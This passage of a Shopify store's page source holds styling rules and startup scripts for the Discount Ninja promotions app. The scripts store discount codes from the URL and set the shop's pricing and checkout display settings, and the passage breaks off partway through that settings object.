.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - MFRX4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='MFRX4']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='MFRX4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - MFRX4 {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='MFRX4']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255, 255, 255, 0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:rgb(85, 85, 85);border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NL832 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NL832']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NL832'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.2",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62591",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"Rel